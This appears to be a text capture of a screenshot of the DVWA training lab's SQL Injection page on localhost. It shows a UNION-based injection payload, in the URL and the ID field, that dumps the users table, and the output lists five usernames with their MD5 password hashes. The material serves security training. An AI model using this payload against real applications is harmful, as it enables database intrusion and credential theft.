 Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(user%2C'%3A'%2Cpassword)+from+users+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*